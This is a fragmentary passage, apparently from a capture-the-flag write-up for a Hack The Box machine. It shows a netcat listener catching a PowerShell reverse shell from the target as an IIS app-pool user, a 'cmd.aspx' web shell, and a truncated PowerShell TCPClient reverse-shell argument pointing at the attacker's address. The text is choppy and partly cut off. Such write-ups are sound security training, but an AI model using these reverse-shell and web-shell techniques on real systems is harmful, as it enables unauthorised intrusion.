 root@kali:~/htb/RE# rlwrap nc -lvnp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144:49678.
PS C:\windows\system32\inetsrv> whoami
iis apppool\reblog
PS C:\windows\system32\inetsrv>
reblog.htb//cmd.aspx
reblog.htb//cmd.aspx
Program \WindowsPowerShell\v1.0\powershell.exe
Arguments et.Sockets.TCPClient('10.10.14.20',1234);$
Run